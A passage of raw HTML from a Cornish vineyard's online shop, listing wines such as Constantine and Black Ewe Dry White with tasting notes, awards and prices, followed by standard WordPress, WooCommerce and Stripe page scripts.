<div><span style="font-size: 13px;">    2018</span><span style="font-size: 13px;">                 75cl           12%</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>ALLERGENS</strong></span></div>
<div><span style="font-size: 13px;">Contains Sulphites  ⋅  Vegan Friendly</span></div>
</div>
<div>
<div class="column">
<div>
<div></div>
</div>
</div>
<div>
<div><span style="font-size: 13px;"><strong>ACCOLADES</strong></span></div>
<div><span style="font-size: 13px;"><em>IWC 2021: Silver Medal for 2014 Blanc de Blancs (91 points)</em></span></div>
<div><span style="font-size: 13px;"><em>WineGB Awards 2019: Silver Medal for 2014 Blanc de Blancs</em></span></div>
<div><span style="font-size: 13px;"><em>WineGB West Awards 2019: Gold Medal for 2018 Blanc de Blancs</em></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.95</bdi></span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product/rock-rose/?add-to-cart=497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_497" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="497" data-product_sku="" aria-label="Add to basket: &ldquo;Blanc de Blancs 2018&rdquo;" rel="nofollow" data-success_message="&ldquo;Blanc de Blancs 2018&rdquo; has been added to your cart" role="button">Add to basket</a><a class="actions-moreinfo" href="https://trevibbanmill.com/product/blanc-de-blancs/" title="MORE INFO">MORE INFO</a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_497" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
</li>

			
					<li class="prodpage-style2 product type-product post-301 status-publish instock product_cat-all-wine product_cat-white-wine has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-classic">
<a href="https://trevibbanmill.com/product/constantine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img width="718" height="1200" src="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_Constantine_01.png" class="kw-prodimage-img" alt="" decoding="async" loading="lazy" /><img width="2560" height="1707" src="https://trevibbanmill.com/wp-content/uploads/2021/10/Constantine-Life-scaled.jpg" class="kw-prodimage-img-secondary" alt="" decoding="async" loading="lazy" /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Constantine</h3>
<div class="kw-details-desc"><div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="section">
<h5><span style="font-size: 14px;"><span style="color: #ffcc00; font-size: 14px;">WineGB West Award for Best Oaked White Wine &#8216;The Challenge Cup&#8217; </span></span></h5>
<h4><span style="font-size: 14px;">Complex, medium bodied Organic Chardonnay aged in new French Oak</span></h4>
</div>
<div><span style="color: #ffffff;">.</span></div>
<div><strong style="font-size: 13px;">TASTING NOTE</strong></div>
<div class="section">
<p><span style="font-size: 13px;"><strong>Aromas:</strong>  Acacia Flowers, Vanilla, Crisp Apple</span></p>
<p><span style="font-size: 13px;"><strong>On the palate:</strong> Lemon, Pineapple, Melon, Brioche</span></p>
<p><span style="font-size: 13px;"><strong>BLEND</strong></span></p>
<p><span style="font-size: 13px;">100% Chardonnay </span></p>
<p><span style="font-size: 13px;"><strong>PAIRINGS</strong></span></p>
<p><span style="font-size: 13px;">Roast Chicken • Cornish Yarg Cheese</span></p>
<p><span style="font-size: 13px;"><strong>ALLERGENS</strong></span></p>
<p><span style="font-size: 13px;">Contains Sulphites  ⋅  Vegan Friendly</span></p>
</div>
<p><strong><span style="font-size: 13px;">VINTAGE </span></strong><strong><span style="font-size: 13px;">2023 | SIZE 75cl  |  ABV 12%</span></strong></p>
</div>
<div class="column">
<div>
<div></div>
</div>
</div>
<div>
<div><span style="font-size: 13px;"><strong>ACCOLADES</strong></span></div>
<div><em><span style="font-size: 13px;">WineGB West 2022: Challenge Cup Trophy Winner, Best Oaked White for 2020 Constantine</span></em></div>
<div><em><span style="font-size: 13px;">South West Vineyards Association 2016: Silver Award for 2014 Constantine </span></em></div>
<div><em><span style="font-size: 13px;">South West Vineyards Association 2016: Challenge Cup Trophy Winner, Best Oaked White for 2014 Constantine</span></em></div>
</div>
<div class="page" title="Page 1">
<p><span style="color: #ffffff;">.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>34.95</bdi></span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product/rock-rose/?add-to-cart=301" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_301" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="301" data-product_sku="" aria-label="Add to basket: &ldquo;Constantine&rdquo;" rel="nofollow" data-success_message="&ldquo;Constantine&rdquo; has been added to your cart" role="button">Add to basket</a><a class="actions-moreinfo" href="https://trevibbanmill.com/product/constantine/" title="MORE INFO">MORE INFO</a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_301" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
</li>

			
					<li class="prodpage-style2 product type-product post-298 status-publish last instock product_cat-all-wine product_cat-white-wine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-classic">
<a href="https://trevibbanmill.com/product/black-ewe-dry-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img width="718" height="1200" src="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_Black_Ewe_Still_01.png" class="kw-prodimage-img" alt="" decoding="async" loading="lazy" /><img width="2560" height="1707" src="https://trevibbanmill.com/wp-content/uploads/2018/01/TM-Lucy-Thorman-_1-scaled.jpg" class="kw-prodimage-img-secondary" alt="" decoding="async" loading="lazy" /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Black Ewe Dry White</h3>
<div class="kw-details-desc"><div class="page" title="Page 1">
<div class="section">
<div class="page" title="Page 1">
<div class="section">
<h5>Elegantly English dry white with crisp acidity, green apple &amp; juicy lime</h5>
<h5><strong>TASTING NOTE</strong></h5>
</div>
</div>
<div>Aromas:  Minerality, Apple Blossom,</div>
<div>On the palate:  Green Apple, Lime Juice, Lemon Zest</div>
<div></div>
<div><strong>BLEND</strong></div>
<div>Chardonnay • Seyval Blanc • Reichensteiner • Orion</div>
<div></div>
<div><strong>PAIRINGS</strong></div>
<div>Fish &amp; Chips • Creamy Brie</div>
<div></div>
<div><strong>VINTAGE      SIZE       ABV</strong></div>
<div>2022               75cl          11%</div>
<div></div>
<div><strong>ALLERGENS</strong></div>
<div>Contains Sulphites  ⋅  Vegan Friendly</div>
<div>
<div class="column">
<div>
<div></div>
</div>
</div>
</div>
</div>
</div>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.95</bdi></span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product/rock-rose/?add-to-cart=298" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_298" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="298" data-product_sku="" aria-label="Add to basket: &ldquo;Black Ewe Dry White&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Ewe Dry White&rdquo; has been added to your cart" role="button">Add to basket</a><a class="actions-moreinfo" href="https://trevibbanmill.com/product/black-ewe-dry-white/" title="MORE INFO">MORE INFO</a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_298" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div><div class="znpb-footer-smart-area" >		<section class="zn_section eluid9be01bda     section-sidemargins    section--no " id="eluid9be01bda"  >

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid53e2b9e4            col-md-12 col-sm-12   znColumnElement"  id="eluid53e2b9e4" >

			
			<div class="znColumnElement-innerWrapper-eluid53e2b9e4 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-center znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="th-spacer clearfix eluid3493bc5e     "></div><div class="th-spacer clearfix eluidd949e256     "></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid1452bbff            col-md-12 col-sm-12   znColumnElement"  id="eluid1452bbff" >

			
			<div class="znColumnElement-innerWrapper-eluid1452bbff znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid99da52b2     section-sidemargins    section--no " id="eluid99da52b2"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluidaa2a7ab2            col-md-12 col-sm-12   znColumnElement"  id="eluidaa2a7ab2" >

			
			<div class="znColumnElement-innerWrapper-eluidaa2a7ab2 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid0d5071fd   kl-iconbox--type-icon kl-iconbox--sh kl-iconbox--sh-circle  kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  id="eluid0d5071fd">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<a href="#page_wrapper"  class="kl-iconbox__link"  data-target="smoothscroll"  itemprop="url" ><span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="glyphicons_halflingsregular" data-zn_icon=""></span></a>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

				</div>
			</div>

			
		</div>
	
		<div class="eluid01fcc53c            col-md-4 col-sm-4   znColumnElement"  id="eluid01fcc53c" >

			
			<div class="znColumnElement-innerWrapper-eluid01fcc53c znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="elm-nlbox eluidc87b3ea6  nlbox--style-normal2 nlbox--layout-single" >
			                <form method="post" class="elm-nlbox__form js-mcForm clearfix" data-url="https://trevibbanmill.com/" name="newsletter_form">
                    <input type="text" name="mc_email" class="elm-nlbox__input nl-email form-control js-mcForm-email btn--rounded" value="" placeholder="your.address@email.com" required="required"/>
                    <button type="submit" name="submit" class="elm-nlbox__submit btn--rounded">
						subscribe                    </button>
					<input type="hidden" name="mailchimp_list" class="nl-lid" value="7f775f8433"/>
					<input type="hidden" name="action" value="hg_mailchimp_register" />
					<input type="hidden" name="nonce" value="3a5081d2e9" class="zn_hg_mailchimp"/>                </form>
				<div class="elm-nlbox__result zn_mailchimp_result"></div>
				<div class="zn-mcNl-result js-mcForm-result"></div>
				        </div><!-- /.newsletter-box -->
		<div class="elm-socialicons eluidcc14c171  text-left sc-icon--left elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-0"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-3"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-4"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid3a12d0f0            col-md-8 col-sm-8   znColumnElement"  id="eluid3a12d0f0" >

			
			<div class="znColumnElement-innerWrapper-eluid3a12d0f0 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="elm-custommenu clearfix eluid2c4f9418  text-right elm-custommenu--h1" ><ul id="eluid2c4f9418" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://trevibbanmill.com/shop/shop/"><span>Buy Online</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://trevibbanmill.com/tours-tastings/"><span>Tours &#038; Tastings</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://trevibbanmill.com/visit-us/"><span>Visit Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://trevibbanmill.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://trevibbanmill.com/weddings/"><span>Weddings</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://trevibbanmill.com/contact/"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://trevibbanmill.com/event-tickets/"><span>Event Tickets</span></a></li>
</ul></div><h6 class="eluideda56f23  dn-heading" id="eluideda56f23" itemprop="headline" ><a href="https://trevibbanmill.com/trade-enquiries"  class="dn-headingLink"  data-lightbox="iframe"  itemprop="url" >Trade Enquiries</a></h6><div class="th-spacer clearfix eluid48cc5670     "></div><h6 class="eluidba743593  dn-heading" id="eluidba743593" itemprop="headline" ><a href="https://trevibbanmill.com/wp-content/uploads/2023/11/WebsitePolicyTCsNov2022.pdf"  class="dn-headingLink"  data-lightbox="iframe"  itemprop="url" >Click here to see our Privacy Policy<br>
@2023 Trevibban Mill Vineyard - All rights reserved.
</a></h6>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://trevibbanmill.com/product/rock-rose/#product","name":"Rock Rose","url":"https://trevibbanmill.com/product/rock-rose/","description":"Elegantly dry pink ros\u00e9 with crisp acidity\r\n.\r\n\r\n\r\n\r\nTASTING NOTE\r\nAromas: Strawberries &amp;amp; cream, raspberries.\r\nOn the palate: Cherries, redcurrants, cranberries, white pepper.\r\n\r\nBLEND\r\nPinot Meunier \u2022 Dornfelder \u2022 Seyval Blanc\r\n\r\nPAIRINGS\r\nGrilled Nectarine Salad \u2022 Goats Cheese \u2022 Smoked Salmon\r\n\r\nVINTAGE\u00a0 \u00a0 \u00a0 \u00a0SIZE\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 ABV\r\n2023\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a075cl\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a011%\r\n\r\nALLERGENS\r\nContains Sulphites\u00a0 \u22c5\u00a0 Vegan Friendly\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nACCOLADES\r\nWineGB Awards 2023: Bronze Award \r\nEnglish &amp;amp; Welsh Wine of the Year 2016: Silver Medal for 2014 Rock Rose\r\n\r\n\r\n\r\n.","image":"https://trevibbanmill.com/wp-content/uploads/2018/01/TM_Rose_01.png","sku":303,"offers":[{"@type":"AggregateOffer","lowPrice":"19.95","highPrice":"113.75","offerCount":2,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://trevibbanmill.com/product/rock-rose/","seller":{"@type":"Organization","name":"Trevibban Mill Cornish Vineyard &amp;amp; Orchards","url":"https://trevibbanmill.com"},"priceCurrency":"GBP"}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://trevibbanmill.com/wp-admin/admin-ajax.php";
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://trevibbanmill.com/wp-admin/admin-ajax.php","nonce":"b9887ff612","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://trevibbanmill.com","ajax_url":"https://trevibbanmill.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="wccs-product-pricing-js-extra">
/* <![CDATA[ */
var wccs_product_pricing_params = {"ajaxurl":"https://trevibbanmill.com/wp-admin/admin-ajax.php","nonce":"203b939bb9","product_id":"303","analytics":"1"};
//# sourceURL=wccs-product-pricing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=8.1.2" id="wccs-product-pricing-js"></script>
<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"/wp-admin/admin-ajax.php","l10n":{"error":"Error:"}};
//# sourceURL=hg-mailchimp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0" id="hg-mailchimp-js-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.18.1" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.18.1" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"855","top_offset_tolerance":"","logout_url":"https://trevibbanmill.com/wp-login.php?action=logout&redirect_to=https%3A%2F%2Ftrevibbanmill.com&_wpnonce=f9a559e8c1"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.18.1" id="zn-script-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/animated-text-element//assets/js/typed.min.js?ver=1.0.0" id="zn_animated_text_typed-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/animated-text-element//assets/js/script.js?ver=1.0.0" id="zn_animated_text_script-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.18.1" id="slick-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://trevibbanmill.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.29" id="zion-frontend-js-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10" id="kallyas-addon-nav-overlay-js-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.3.97" id="wc-stripe-external-js"></script>
<script type="text/javascript" id="wc-stripe-form-handler-js-extra">
/* <![CDATA[ */
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
//# sourceURL=wc-stripe-form-handler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/form-handler.min.js?ver=3.3.97" id="wc-stripe-form-handler-js"></script>
<script type="text/javascript" id="wc-stripe-wc-stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params_v3 = {"api_key":"pk_live_519sb2ECAu3njJkKGASZPJWQdC0NXJ9V3cZZH7YHBN2MQuZuYjcdcB6RwHYttf7sx1dX4KdrHWsK3mAYnWsfM5GWS00HymHASo0","account":"acct_19sb2ECAu3njJkKG","page":"product","version":"3.3.97","mode":"live","stripeParams":{"stripeAccount":"acct_19sb2ECAu3njJkKG","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not 